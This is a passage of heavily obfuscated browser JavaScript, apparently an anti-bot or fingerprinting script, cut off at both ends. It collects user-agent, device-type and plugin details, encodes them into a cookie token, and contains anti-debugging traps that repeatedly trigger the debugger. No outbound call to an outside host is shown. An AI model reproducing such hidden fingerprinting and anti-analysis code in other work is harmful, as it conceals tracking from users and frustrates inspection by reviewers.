_0x3ff0cb==_0x3faf42;},'\x6a\x4a\x62':function _0x5cf4e2(_0x4dad4f,_0x52925d){return _0x4dad4f>>_0x52925d;},'\x51\x45\x41':function _0x2a325b(_0x5695ea,_0x17a497){return _0x5695ea|_0x17a497;},'\x68\x5a\x54':function _0x49e198(_0x4b0f27,_0x2f8ec6){return _0x4b0f27>>_0x2f8ec6;},'\x65\x4e\x79':function _0x6b2d39(_0x2ff4fa,_0x10454c){return _0x2ff4fa&_0x10454c;},'\x4a\x52\x74':function _0xfbff90(_0x1dc5e2,_0x291139){return _0x1dc5e2==_0x291139;},'\x47\x64\x46':function _0x5603a6(_0x58bfdf,_0x111b83){return _0x58bfdf&_0x111b83;},'\x52\x4b\x4d':function _0xc7ae86(_0x25e85a,_0x5ee4b8){return _0x25e85a<<_0x5ee4b8;},'\x7a\x71\x44':function _0x12fb05(_0x50cb80,_0x3f4c00){return _0x50cb80&_0x3f4c00;},'\x6f\x75\x5a':function _0x562879(_0x48571f,_0xdd421b){return _0x48571f>>_0xdd421b;},'\x64\x6a\x73':function _0x15adf9(_0x368b13,_0x58918c){return _0x368b13&_0x58918c;},'\x50\x4e\x50':function _0x50116c(_0x2e1f7b,_0xff8f69){return _0x2e1f7b|_0xff8f69;},'\x5a\x41\x4c':function _0x43275c(_0x4b0ba0,_0x352fac){return _0x4b0ba0>>_0x352fac;},'\x6b\x54\x4d':function _0x2e4819(_0x4d26c3,_0x517842){return _0x4d26c3&_0x517842;}};var _0x25bfed=_0xf521('0xb', '\x5d\x4f\x44\x47')[_0xf521('0xc', '\x30\x4e\x61\x4f')]('\x7c'),_0x69b7b8=0x0;while(!![]){switch(_0x25bfed[_0x69b7b8++]){case'\x30':return _0x1dbd13;continue;case'\x31':_0x1dbd13='';continue;case'\x32':var _0x1dbd13,_0x164b62,_0x4c2b90;continue;case'\x33':_0x164b62=0x0;continue;case'\x34':while(_0x29ed4d[_0xf521('0xd', '\x62\x74\x67\x62')](_0x164b62,_0x4c2b90)){var _0x45b70f=_0xf521('0xe', '\x21\x78\x5e\x73')[_0xf521('0xf', '\x49\x42\x7a\x63')]('\x7c'),_0x47e464=0x0;while(!![]){switch(_0x45b70f[_0x47e464++]){case'\x30':_0x1dbd13+=_0x3a5415[_0xf521('0x10', '\x38\x69\x23\x65')](_0x29ed4d[_0xf521('0x11', '\x5e\x51\x46\x49')](_0x2da85d,0x2));continue;case'\x31':_0x2da85d=_0x29ed4d[_0xf521('0x12', '\x40\x49\x31\x73')](_0x121c5f[_0xf521('0x13', '\x5d\x5e\x45\x47')](_0x164b62++),0xff);continue;case'\x32':if(_0x29ed4d[_0xf521('0x14', '\x40\x49\x31\x73')](_0x164b62,_0x4c2b90)){_0x1dbd13+=_0x3a5415[_0xf521('0x15', '\x58\x32\x46\x30')](_0x29ed4d[_0xf521('0x16', '\x4b\x25\x35\x37')](_0x2da85d,0x2));_0x1dbd13+=_0x3a5415[_0xf521('0x17', '\x4c\x5d\x53\x32')](_0x29ed4d[_0xf521('0x18', '\x58\x26\x4d\x21')](_0x29ed4d[_0xf521('0x19', '\x38\x69\x23\x65')](_0x2da85d,0x3)<<0x4,_0x29ed4d[_0xf521('0x1a', '\x6e\x75\x4f\x6f')](_0x29ed4d[_0xf521('0x1b', '\x5d\x4f\x44\x47')](_0x406191,0xf0),0x4)));_0x1dbd13+=_0x3a5415[_0xf521('0x1c', '\x25\x30\x44\x2a')](_0x29ed4d[_0xf521('0x1d', '\x46\x52\x43\x66')](_0x406191,0xf)<<0x2);_0x1dbd13+='\x3d';break;}continue;case'\x33':if(_0x29ed4d[_0xf521('0x1e', '\x4c\x5d\x53\x32')](_0x164b62,_0x4c2b90)){_0x1dbd13+=_0x3a5415[_0xf521('0x1f', '\x39\x30\x56\x21')](_0x29ed4d[_0xf521('0x20', '\x63\x6d\x25\x54')](_0x2da85d,0x2));_0x1dbd13+=_0x3a5415[_0xf521('0x21', '\x49\x62\x63\x45')](_0x29ed4d[_0xf521('0x22', '\x53\x66\x64\x58')](_0x2da85d,0x3)<<0x4);_0x1dbd13+='\x3d\x3d';break;}continue;case'\x34':_0x1dbd13+=_0x3a5415[_0xf521('0x23', '\x55\x38\x5e\x40')](_0x29ed4d[_0xf521('0x24', '\x6e\x75\x4f\x6f')](_0x29ed4d[_0xf521('0x25', '\x46\x35\x50\x34')](_0x29ed4d[_0xf521('0x26', '\x58\x32\x46\x30')](_0x406191,0xf),0x2),_0x29ed4d[_0xf521('0x27', '\x62\x74\x67\x62')](_0x29ed4d[_0xf521('0x28', '\x40\x49\x31\x73')](_0x47c1ce,0xc0),0x6)));continue;case'\x35':_0x406191=_0x121c5f[_0xf521('0x29', '\x5e\x66\x79\x44')](_0x164b62++);continue;case'\x36':_0x1dbd13+=_0x3a5415[_0xf521('0x2a', '\x49\x42\x7a\x63')](_0x29ed4d[_0xf521('0x2b', '\x21\x78\x5e\x73')](_0x29ed4d[_0xf521('0x2c', '\x48\x68\x30\x31')](_0x2da85d,0x3)<<0x4,_0x29ed4d[_0xf521('0x2d', '\x55\x78\x73\x6b')](_0x29ed4d[_0xf521('0x2e', '\x33\x47\x72\x4c')](_0x406191,0xf0),0x4)));continue;case'\x37':_0x1dbd13+=_0x3a5415[_0xf521('0x2f', '\x4b\x6f\x47\x79')](_0x29ed4d[_0xf521('0x30', '\x62\x74\x67\x62')](_0x47c1ce,0x3f));continue;case'\x38':_0x47c1ce=_0x121c5f[_0xf521('0x31', '\x58\x26\x4d\x21')](_0x164b62++);continue;}break;}}continue;case'\x35':var _0x3a5415=_0xf521('0x32', '\x38\x69\x23\x65');continue;case'\x36':_0x4c2b90=_0x121c5f[_0xf521('0x33', '\x40\x49\x31\x73')];continue;case'\x37':var _0x2da85d,_0x406191,_0x47c1ce;continue;}break;}}function _0x51d403(_0x32562e){var _0x2eabf8=_0x3e1df2(this,function(){var _0x51c469=function(){return'\x64\x65\x76';},_0x201e2c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4a85f1=function(){var _0x459fac=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x459fac['\x74\x65\x73\x74'](_0x51c469['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xd2bce4=function(){var _0x1b1914=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1b1914['\x74\x65\x73\x74'](_0x201e2c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x51c5e2=function(_0x3afe0c){var _0x3e1524=~-0x1>>0x1+0xff%0x0;if(_0x3afe0c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3e1524)){_0x58d8f6(_0x3afe0c);}};var _0x58d8f6=function(_0x2ec393){var _0x201347=~-0x4>>0x1+0xff%0x0;if(_0x2ec393['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x201347){_0x51c5e2(_0x2ec393);}};if(!_0x4a85f1()){if(!_0xd2bce4()){_0x51c5e2('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x51c5e2('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x51c5e2('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2eabf8();var _0x53fa9b={'\x47\x48\x57':function _0x1b4802(_0x2f9aae,_0x29cdb7){return _0x2d4486[_0xf521('0x34', '\x49\x62\x63\x45')](_0x2f9aae,_0x29cdb7);}};return function(_0x1c46ad){_0x65b060+=_0x1c46ad;return _0x53fa9b[_0xf521('0x35', '\x49\x62\x63\x45')](_0x32562e,_0x1c46ad);};}function _0xc858b9(){var _0x57cabe={'\x59\x4d\x49':function _0x1680c2(_0x1d2a8d,_0x5b8e1f){return _0x1d2a8d<_0x5b8e1f;},'\x4d\x4c\x6e':function _0x34b42e(_0x322f1f){return _0x322f1f();}};var _0xc6cf90=_0xf521('0x36', '\x4c\x67\x59\x21')[_0xf521('0x37', '\x63\x6d\x25\x54')]('\x7c'),_0x296c8f=0x0;while(!![]){switch(_0xc6cf90[_0x296c8f++]){case'\x30':return _0x3fc674;continue;case'\x31':for(var _0x2e19ff=0x0;_0x57cabe[_0xf521('0x38', '\x32\x32\x58\x39')](_0x2e19ff,_0x5a5ba0[_0xf521('0x39', '\x49\x62\x63\x45')]);_0x2e19ff++){var _0xc8209d=_0x5a5ba0[_0x2e19ff][_0xf521('0x3a', '\x4b\x58\x56\x41')](0x0,_0x5a5ba0[_0x2e19ff][_0xf521('0x3b', '\x5d\x5e\x45\x47')]('\x3d'));var _0x313c08=_0x5a5ba0[_0x2e19ff][_0xf521('0x3c', '\x32\x32\x58\x39')](_0x5a5ba0[_0x2e19ff][_0xf521('0x3d', '\x23\x6f\x5a\x41')]('\x3d')+0x1,_0x5a5ba0[_0x2e19ff][_0xf521('0x3e', '\x69\x55\x45\x6c')]);if(_0x340d52[_0xf521('0x3f', '\x45\x65\x2a\x6f')](_0xc8209d)){_0x3fc674[_0x3fc674[_0xf521('0x40', '\x33\x47\x72\x4c')]]=_0x313c08;}}continue;case'\x32':var _0x5a5ba0=_0x30876c[_0xf521('0x41', '\x45\x65\x2a\x6f')][_0xf521('0xc', '\x30\x4e\x61\x4f')]('\x3b');continue;case'\x33':var _0x340d52=new _0x35c8cd[_0xf521('0x42', '\x58\x26\x4d\x21')](_0xf521('0x43', '\x63\x6d\x25\x54'));continue;case'\x34':_0x57cabe[_0xf521('0x44', '\x55\x38\x5e\x40')](_0x3454a0);continue;case'\x35':var _0x3fc674=new _0x35c8cd[_0xf521('0x45', '\x33\x45\x50\x33')]();continue;}break;}}function _0x5345e4(_0x1e1269){var _0x460528={'\x72\x7a\x66':function _0x2358a0(_0x400728){return _0x400728();},'\x4b\x4d\x76':function _0x4ce40e(_0x165418,_0xf36c0c){return _0x165418+_0xf36c0c;},'\x63\x72\x6c':function _0x393238(_0x3e04db,_0x5100de){return _0x3e04db<_0x5100de;},'\x64\x7a\x73':function _0x86214(_0x522ea0,_0x2c57f8){return _0x522ea0(_0x2c57f8);},'\x71\x42\x57':function _0x33c348(_0x57cda1){return _0x57cda1();},'\x62\x7a\x59':function _0x16240f(_0x37631f,_0x5937db){return _0x37631f+_0x5937db;},'\x79\x55\x52':function _0x55f0d5(_0x2975d6,_0x2792c6){return _0x2975d6+_0x2792c6;},'\x76\x76\x62':function _0x41d079(_0xfd0eed){return _0xfd0eed();},'\x56\x64\x53':function _0x193d5a(_0x179ba4,_0x430bce,_0x4c344a,_0x566296){return _0x179ba4(_0x430bce,_0x4c344a,_0x566296);},'\x73\x65\x5a':function _0x333d9a(_0x2b8192,_0x79d39e){return _0x2b8192+_0x79d39e;},'\x73\x73\x6b':function _0x1b204c(_0x378b8b,_0x126c26){return _0x378b8b%_0x126c26;}};var _0xf35f65=_0xf521('0x46', '\x62\x74\x67\x62')[_0xf521('0x47', '\x21\x78\x5e\x73')]('\x7c'),_0x36d482=0x0;while(!![]){switch(_0xf35f65[_0x36d482++]){case'\x30':var _0x8ea5ee=_0xf521('0x48', '\x62\x59\x64\x77');continue;case'\x31':var _0x2d9077=_0x460528[_0xf521('0x49', '\x6e\x75\x4f\x6f')](_0xc858b9);continue;case'\x32':var _0x1c7c8e='\x76\xdc\x1e\x18\xda\x29\x51\xde';var _0x44b47e='';var _0xec744b='';for (var _0xf89cdf=0x0;_0xf89cdf<0x4;_0xf89cdf++){_0x44b47e+=_0x1c7c8e[_0xf89cdf];}for (var _0x73e177=0x4;_0x73e177<_0x1c7c8e['\x6c\x65\x6e\x67\x74\x68'];_0x73e177++){_0xec744b+=_0x1c7c8e[_0x73e177];}var _0xeb2657='\x08\x6b\xc8\x08\xa1\x74\x38\x06';var _0xf481b8=0x2;var _0xe45a88=0x0;var _0x54a761=[];for(var _0x34d738=0x0;_0x34d738<_0xeb2657['\x6c\x65\x6e\x67\x74\x68'];_0x34d738++){_0x54a761['\x70\x75\x73\x68'](_0x34d738);}var _0x42eb86=_0x54a761.map(function(_0x273ac2){return (_0x54a761[_0x273ac2]%_0xf481b8)?'':_0xeb2657[_0x273ac2];})['\x6a\x6f\x69\x6e']('');var _0x6627d1=_0x54a761.map(function(_0xaa9b73){return (_0x54a761[_0xaa9b73]%_0xf481b8)?_0xeb2657[_0xaa9b73]:'';})['\x6a\x6f\x69\x6e']('');var _0xb07f49=[];for(var _0x6416b1=0x0;_0x6416b1<_0x42eb86['\x6c\x65\x6e\x67\x74\x68']+_0x6627d1['\x6c\x65\x6e\x67\x74\x68'];_0x6416b1++){_0xb07f49['\x70\x75\x73\x68'](_0x6416b1);}var _0x7b6928=_0xb07f49.map(function(_0x4fe629){return _0x4fe629%_0xf481b8==_0xe45a88?_0x42eb86[_0x4fe629/_0xf481b8]:_0x6627d1[_0x4fe629/_0xf481b8|_0xe45a88];})['\x6a\x6f\x69\x6e']('');var _0x148800=_0xf521('0x4b', _0x7b6928);continue;case'\x33':var _0x2fb72b='';continue;case'\x34':for(var _0x187bfe=0x0;_0x460528[_0xf521('0x4c', '\x58\x32\x46\x30')](_0x187bfe,_0x2d9077[_0xf521('0x4d', '\x56\x58\x39\x79')]);_0x187bfe++){_0x13049d[_0x187bfe]=_0x460528[_0xf521('0x4e', '\x33\x55\x52\x79')](_0x2e3df3,_0x460528[_0xf521('0x4f', '\x76\x33\x53\x58')](_0x1e1269,_0x2d9077[_0x187bfe]));}continue;case'\x35':var _0xcfb3d=_0x13049d[_0xf521('0x50', '\x55\x78\x73\x6b')]();continue;case'\x36':var _0x2faefc=_0x8ea5ee[_0xf521('0x51', '\x69\x55\x45\x6c')](0x1);continue;case'\x37':_0x460528[_0xf521('0x52', '\x5e\x66\x79\x44')](_0x3454a0);continue;case'\x38':_0x4b8810=btoa(_0x460528[_0xf521('0x53', '\x55\x38\x5e\x40')](_0x460528[_0xf521('0x54', '\x4d\x53\x74\x62')](_0x460528[_0xf521('0x55', '\x30\x4e\x61\x4f')](_0xf521(_0x521f[_0xf521('0x39', '\x49\x62\x63\x45')]-0x1,_0x148800[_0xf521('0x56', '\x78\x65\x29\x75')](0x0,0x5))+_0xf521('0x57', '\x32\x32\x58\x39'),_0xcfb3d),_0xf521('0x58', '\x40\x42\x56\x58')),_0x2fb72b));continue;case'\x39':_0x460528[_0xf521('0x59', '\x77\x59\x55\x32')](_0x3454a0);continue;case'\x31\x30':_0x460528[_0xf521('0x5a', '\x4c\x67\x59\x21')](_0x520cb6,_0xf521('0x5b', '\x4c\x5d\x53\x32'),_0x4b8810,0x14);continue;case'\x31\x31':for(var _0x187bfe=0x0;_0x187bfe<_0x148800[_0xf521('0x5c', '\x23\x6f\x5a\x41')];_0x187bfe++){_0x2fb72b+=_0x460528[_0xf521('0x5d', '\x4d\x53\x74\x62')](_0x148800[_0xf521('0x5e', '\x4d\x53\x74\x62')](_0x187bfe),_0xcfb3d[_0xf521('0x5f', '\x38\x69\x23\x65')](_0x460528[_0xf521('0x60', '\x5d\x4f\x44\x47')](_0x187bfe,_0xcfb3d[_0xf521('0x61', '\x38\x40\x4d\x21')])))[_0xf521('0x62', '\x40\x42\x56\x58')](0x10);}continue;case'\x31\x32':_0x521f[_0xf521('0x63', '\x62\x74\x67\x62')](btoa(_0x1e1269));continue;case'\x31\x33':_0x521f[_0xf521('0x64', '\x33\x55\x52\x79')]();continue;case'\x31\x34':var _0x13049d=new _0x35c8cd[_0xf521('0x65', '\x4b\x58\x56\x41')](_0x2d9077[_0xf521('0x66', '\x2a\x35\x70\x4a')]);continue;case'\x31\x35':var _0x538635=_0x8ea5ee[_0xf521('0x67', '\x4b\x25\x35\x37')](0x0,0x1);continue;case'\x31\x36':var _0x4b8810;continue;}break;}}function _0x2e3df3(_0x3d4ca5){var _0x302712=0x0;for(var _0x4454ad=0x0;_0x4454ad<_0x3d4ca5[_0xf521('0x68', '\x59\x73\x32\x30')];_0x4454ad++){_0x302712+=_0x3d4ca5[_0xf521('0x69', '\x40\x42\x56\x58')](_0x4454ad);}_0x3454a0();return _0x302712;}function _0x520cb6(_0x491b3a,_0x313ce6,_0x2501e9){var _0x33ce86={'\x52\x6f\x57':function _0x4aec09(_0x56f47e,_0x78ec86){return _0x56f47e+_0x78ec86;},'\x43\x65\x48':function _0x17e06d(_0x3484ad,_0x48a240){return _0x3484ad*_0x48a240;},'\x66\x53\x4e':function _0x2dab5a(_0x4489ae,_0x3c2057){return _0x4489ae+_0x3c2057;},'\x59\x79\x61':function _0x328888(_0x3f9166,_0x36675){return _0x3f9166+_0x36675;},'\x61\x73\x6a':function _0x20c66c(_0x384f84,_0x51f208){return _0x384f84+_0x51f208;},'\x66\x49\x4f':function _0x456d9c(_0x4b54bf,_0x2c27d5){return _0x4b54bf<_0x2c27d5;}};var _0x114f50=_0xf521('0x6a', '\x2a\x35\x70\x4a')[_0xf521('0x6b', '\x38\x69\x23\x65')]('\x7c'),_0x59d7e7=0x0;while(!![]){switch(_0x114f50[_0x59d7e7++]){case'\x30':var _0x5e50b8='';continue;case'\x31':for(var _0x4cbbb1=0x0;_0x4cbbb1<0x6;_0x4cbbb1++){_0x41cc8b+=_0x49c67b[_0x4cbbb1];}continue;case'\x32':var _0x3fd616='';continue;case'\x33':if(_0x2501e9){var _0xe2f907=new _0x35c8cd[_0xf521('0x6c', '\x56\x4f\x50\x34')]();_0xe2f907[_0xf521('0x6d', '\x58\x26\x4d\x21')](_0x33ce86[_0xf521('0x6e', '\x62\x59\x64\x77')](_0xe2f907[_0xf521('0x6f', '\x56\x4f\x50\x34')](),_0x33ce86[_0xf521('0x70', '\x38\x69\x23\x65')](_0x2501e9,0x3e8)));var _0x5e50b8=_0x33ce86[_0xf521('0x71', '\x40\x49\x31\x73')](_0xf521('0x72', '\x4c\x67\x59\x21'),_0xe2f907[_0xf521('0x73', '\x2a\x35\x70\x4a')]());}continue;case'\x34':_0x30876c[_0xf521('0x74', '\x25\x30\x44\x2a')]=_0x33ce86[_0xf521('0x75', '\x2a\x35\x70\x4a')](_0x33ce86[_0xf521('0x76', '\x49\x62\x63\x45')](_0x33ce86[_0xf521('0x77', '\x21\x78\x5e\x73')](_0x491b3a,'\x3d')+_0x313ce6,_0x5e50b8),_0xf521('0x78', '\x40\x42\x56\x58'));continue;case'\x35':var _0x41cc8b='';continue;case'\x36':for(var _0x230c81=0x6;_0x33ce86[_0xf521('0x79', '\x49\x62\x63\x45')](_0x230c81,_0x49c67b[_0xf521('0x7a', '\x55\x78\x73\x6b')]);_0x230c81++){_0x3fd616+=_0x49c67b[_0x230c81];}continue;case'\x37':var _0x49c67b=_0xf521('0x7b', '\x49\x62\x63\x45');continue;}break;}}function _0x51df7d(){var _0x205d0a={'\x4f\x4b\x59':function _0x730600(_0x2f3c13,_0x47a090){return _0x2d4486[_0xf521('0x7c', '\x4c\x5d\x53\x32')](_0x2f3c13,_0x47a090);},'\x48\x4d\x51':function _0x4c6e31(_0x35dd9d,_0x517d8a){return _0x2d4486[_0xf521('0x7d', '\x6e\x74\x6b\x72')](_0x35dd9d,_0x517d8a);},'\x57\x57\x4c':function _0x362dd0(_0x276241,_0x710c90){return _0x2d4486[_0xf521('0x7e', '\x48\x68\x30\x31')](_0x276241,_0x710c90);},'\x52\x49\x76':function _0x3eabb4(_0x3a5672,_0x3c665a){return _0x2d4486[_0xf521('0x7f', '\x76\x33\x53\x58')](_0x3a5672,_0x3c665a);}};function _0x2ed8c8(_0x3b0447){if(_0x205d0a[_0xf521('0x80', '\x77\x59\x55\x32')]((''+_0x205d0a[_0xf521('0x81', '\x6e\x75\x4f\x6f')](_0x3b0447,_0x3b0447))[_0xf521('0x82', '\x5d\x4f\x44\x47')],0x1)||_0x205d0a[_0xf521('0x83', '\x5e\x51\x46\x49')](_0x205d0a[_0xf521('0x84', '\x48\x68\x30\x31')](_0x3b0447,0x14),0x0)){(function(){}[_0xf521('0x85', '\x46\x35\x50\x34')](_0xf521('0x86', '\x49\x42\x7a\x63'))());}else{(function(){}[_0xf521('0x87', '\x33\x45\x50\x33')](_0xf521('0x88', '\x5d\x4f\x44\x47'))());}return _0x2ed8c8(++_0x3b0447);}try{return _0x2d4486[_0xf521('0x89', '\x49\x42\x7a\x63')](_0x2ed8c8,0x0);}catch(_0x123ca8){}};function _0x3454a0(){if(_0x2d4486[_0xf521('0x8a', '\x78\x65\x29\x75')](_0x2d4486[_0xf521('0x8b', '\x6e\x75\x4f\x6f')](new _0x35c8cd[_0xf521('0x8c', '\x78\x65\x29\x75')]()[_0xf521('0x8d', '\x38\x69\x23\x65')](),_0x4d9779),0x1f4)){_0x2d4486[_0xf521('0x8e', '\x49\x62\x63\x45')](_0x51df7d);}}function _0x23599c(_0x37c766){var _0x2baa12='';var _0x51040f=new Array();for(var _0x329c05=0x0;_0x2d4486[_0xf521('0x8f', '\x4d\x53\x74\x62')](_0x329c05,_0x37c766[_0xf521('0x61', '\x38\x40\x4d\x21')]);_0x329c05++){var _0x3f4933=_0x37c766[_0x329c05][0x0];var _0x23ab77=_0x37c766[_0x329c05][0x2];switch(_0x37c766[_0x329c05][0x1]){case _0xf521('0x90', '\x40\x42\x56\x58'):try{if(_0x2d4486[_0xf521('0x91', '\x53\x66\x64\x58')](typeof _0x2d4486[_0xf521('0x92', '\x38\x69\x23\x65')](_0x23ab77),_0xf521('0x93', '\x55\x38\x5e\x40'))){_0x51040f[_0x51040f[_0xf521('0x94', '\x39\x30\x56\x21')]]=_0x2d4486[_0xf521('0x95', '\x76\x33\x53\x58')](_0x4765a0,_0x2d4486[_0xf521('0x96', '\x62\x74\x67\x62')](_0x3f4933,_0xf521('0x97', '\x49\x62\x63\x45')));}else{_0x51040f[_0x51040f[_0xf521('0x98', '\x4b\x6f\x47\x79')]]=_0x2d4486[_0xf521('0x99', '\x46\x35\x50\x34')](_0x4765a0,_0x3f4933+_0xf521('0x9a', '\x46\x35\x50\x34'));}}catch(_0x582df3){_0x51040f[_0x51040f[_0xf521('0x9b', '\x4b\x58\x56\x41')]]=_0x2d4486[_0xf521('0x9c', '\x4c\x5d\x53\x32')](_0x4765a0,_0x2d4486[_0xf521('0x9d', '\x49\x42\x7a\x63')](_0x3f4933,_0xf521('0x9e', '\x5d\x4f\x44\x47')));}break;case _0xf521('0x9f', '\x30\x4e\x61\x4f'):try{try{_0x2baa12=_0x23ab77();if(_0x2d4486[_0xf521('0xa0', '\x35\x4d\x25\x59')](typeof _0x2baa12,_0xf521('0xa1', '\x48\x68\x30\x31'))){_0x51040f[_0x51040f[_0xf521('0xa2', '\x33\x55\x52\x79')]]=_0x2d4486[_0xf521('0xa3', '\x4b\x58\x56\x41')](_0x4765a0,_0x2d4486[_0xf521('0xa4', '\x40\x49\x31\x73')](_0x3f4933,_0xf521('0xa5', '\x5d\x5e\x45\x47')));}else if(_0x2d4486[_0xf521('0xa6', '\x33\x55\x52\x79')](_0x2baa12,null)){_0x51040f[_0x51040f[_0xf521('0xa2', '\x33\x55\x52\x79')]]=_0x2d4486[_0xf521('0xa7', '\x53\x66\x64\x58')](_0x4765a0,_0x2d4486[_0xf521('0xa8', '\x77\x59\x55\x32')](_0x3f4933,_0xf521('0xa9', '\x58\x26\x4d\x21')));}else{_0x51040f[_0x51040f[_0xf521('0x40', '\x33\x47\x72\x4c')]]=_0x2d4486[_0xf521('0xaa', '\x23\x6f\x5a\x41')](_0x4765a0,_0x2d4486[_0xf521('0xab', '\x62\x59\x64\x77')](_0x3f4933+'\x3d',_0x2baa12[_0xf521('0xac', '\x5e\x51\x46\x49')]()));}}catch(_0x44c4c6){_0x51040f[_0x51040f[_0xf521('0xad', '\x48\x68\x30\x31')]]=_0x2d4486[_0xf521('0xae', '\x5d\x5e\x45\x47')](_0x4765a0,_0x3f4933+_0xf521('0xaf', '\x78\x65\x29\x75'));break;}break;}catch(_0x5d84bc){_0x51040f[_0x51040f[_0xf521('0xb0', '\x78\x65\x29\x75')]]=_0x2d4486[_0xf521('0xb1', '\x56\x4f\x50\x34')](_0x4765a0,_0x2d4486[_0xf521('0xb2', '\x4b\x6f\x47\x79')](_0x3f4933+'\x3d',_0x5d84bc));}break;case _0xf521('0xb3', '\x38\x69\x23\x65'):try{var _0x1c81ab=_0xf521('0xb4', '\x53\x4f\x54\x33')[_0xf521('0xb5', '\x4b\x58\x56\x41')]('\x7c'),_0x2b76b3=0x0;while(!![]){switch(_0x1c81ab[_0x2b76b3++]){case'\x30':for(var _0x35ab09=0x0;_0x2d4486[_0xf521('0xb6', '\x53\x4f\x54\x33')](_0x35ab09,_0x1145ef[_0xf521('0xb7', '\x4b\x6f\x47\x79')][_0xf521('0x40', '\x33\x47\x72\x4c')]);_0x35ab09++){var _0x4d33c1=_0xf521('0xb8', '\x4c\x5d\x53\x32')[_0xf521('0xb9', '\x56\x58\x39\x79')]('\x7c'),_0x17f348=0x0;while(!![]){switch(_0x4d33c1[_0x17f348++]){case'\x30':if(_0x2d4486[_0xf521('0xba', '\x45\x65\x2a\x6f')](typeof _0x1145ef[_0xf521('0xbb', '\x5d\x4f\x44\x47')][_0x35ab09],_0xf521('0xbc', '\x6e\x74\x6b\x72'))){_0x51040f[_0x51040f[_0xf521('0xbd', '\x58\x32\x46\x30')]]=_0x4765a0(_0xf521('0xbe', '\x77\x59\x55\x32'));break;}continue;case'\x31':if(_0x2d4486[_0xf521('0xbf', '\x76\x33\x53\x58')](_0x470906[_0xf521('0xc0', '\x30\x4e\x61\x4f')](_0x566a52),0x0)){_0x470906[_0xf521('0xc1', '\x55\x38\x5e\x40')](_0x566a52);}continue;case'\x32':var _0x566a52=_0xf521('0xc2', '\x33\x47\x72\x4c');continue;case'\x33':var _0x2fa955=_0x1145ef[_0xf521('0xc3', '\x58\x32\x46\x30')][_0x35ab09][_0xf521('0xc4', '\x59\x73\x32\x30')];continue;case'\x34':if(_0x2d4486[_0xf521('0xc5', '\x53\x4f\x54\x33')](typeof _0x2fa955,_0xf521('0xc6', '\x38\x69\x23\x65'))){_0x566a52=_0xf521('0xc7', '\x56\x4f\x50\x34');}else if(_0x2fa955[_0xf521('0xc8', '\x53\x66\x64\x58')]('\x2e')[_0xf521('0xc9', '\x62\x59\x64\x77')]>0x1){_0x566a52=_0x2fa955[_0xf521('0xca', '\x62\x74\x67\x62')]('\x2e')[_0xf521('0xcb', '\x23\x6f\x5a\x41')]();}continue;}break;}}continue;case'\x31':try{var _0xefe40=_0x1145ef[_0xf521('0xcc', '\x5d\x5e\x45\x47')][_0xf521('0xcd', '\x6e\x74\x6b\x72')];if(_0x2d4486[_0xf521('0xce', '\x4c\x67\x59\x21')](_0xefe40,0x0)||_0xefe40==null){_0x51040f[_0x51040f[_0xf521('0xa2', '\x33\x55\x52\x79')]]=_0x4765a0(_0xf521('0xcf', '\x33\x55\x52\x79'));break;}}catch(_0x600a2b){_0x51040f[_0x51040f[_0xf521('0xd0', '\x5d\x25\x44\x56')]]=_0x2d4486[_0xf521('0xd1', '\x35\x4d\x25\x59')](_0x4765a0,_0xf521('0xd2', '\x40\x49\x31\x73'));break;}continue;case'\x32':for(var _0x35ab09=0x0;_0x2d4486[_0xf521('0xbf', '\x76\x33\x53\x58')](_0x35ab09,_0x470906[_0xf521('0xd3', '\x46\x52\x43\x66')]);_0x35ab09++){_0x51040f[_0x51040f[_0xf521('0x61', '\x38\x40\x4d\x21')]]=_0x2d4486[_0xf521('0xd4', '\x4c\x67\x59\x21')](_0x4765a0,_0x2d4486[_0xf521('0xd5', '\x4b\x25\x35\x37')](_0xf521('0xd6', '\x77\x59\x55\x32'),_0x470906[_0x35ab09]));}continue;case'\x33':try{_0x35ab09=_0x470906[_0xf521('0xd7', '\x46\x52\x43\x66')]('\x69');}catch(_0x2e2eba){_0x51040f[_0x51040f[_0xf521('0x4d', '\x56\x58\x39\x79')]]=_0x2d4486[_0xf521('0xd8', '\x33\x47\x72\x4c')](_0x4765a0,_0xf521('0xd9', '\x5d\x5e\x45\x47'));break;}continue;case'\x34':var _0x470906=[];continue;}break;}}catch(_0x467b3c){_0x51040f[_0x51040f[_0xf521('0xda', '\x6e\x75\x4f\x6f')]]=_0x2d4486[_0xf521('0xdb', '\x30\x4e\x61\x4f')](_0x4765a0,_0x2d4486[_0xf521('0xdc', '\x48\x68\x30\x31')](_0xf521('0xdd', '\x4c\x67\x59\x21'),_0x467b3c));}break;case _0xf521('0xde', '\x5d\x4f\x44\x47'):if(_0x2d4486[_0xf521('0xdf', '\x58\x26\x4d\x21')](_0x3f4933,_0xf521('0xe0', '\x2a\x35\x70\x4a'))){try{var _0xf667d5='';var _0x2c0518=navigator[_0xf521('0xe1', '\x53\x4f\x54\x33')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf521('0xe2', '\x33\x45\x50\x33')](_0x2c0518)){_0xf667d5=_0xf521('0xe3', '\x46\x35\x50\x34');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf521('0xe4', '\x25\x30\x44\x2a')](_0x2c0518)){_0xf667d5=_0xf521('0xe5', '\x77\x59\x55\x32');}else{_0xf667d5=_0xf521('0xe6', '\x33\x47\x72\x4c');}_0x51040f[_0x51040f[_0xf521('0x7a', '\x55\x78\x73\x6b')]]=_0x2d4486[_0xf521('0xe7', '\x5e\x51\x46\x49')](_0x4765a0,_0x2d4486[_0xf521('0xe8', '\x55\x38\x5e\x40')](_0x2d4486[_0xf521('0xe9', 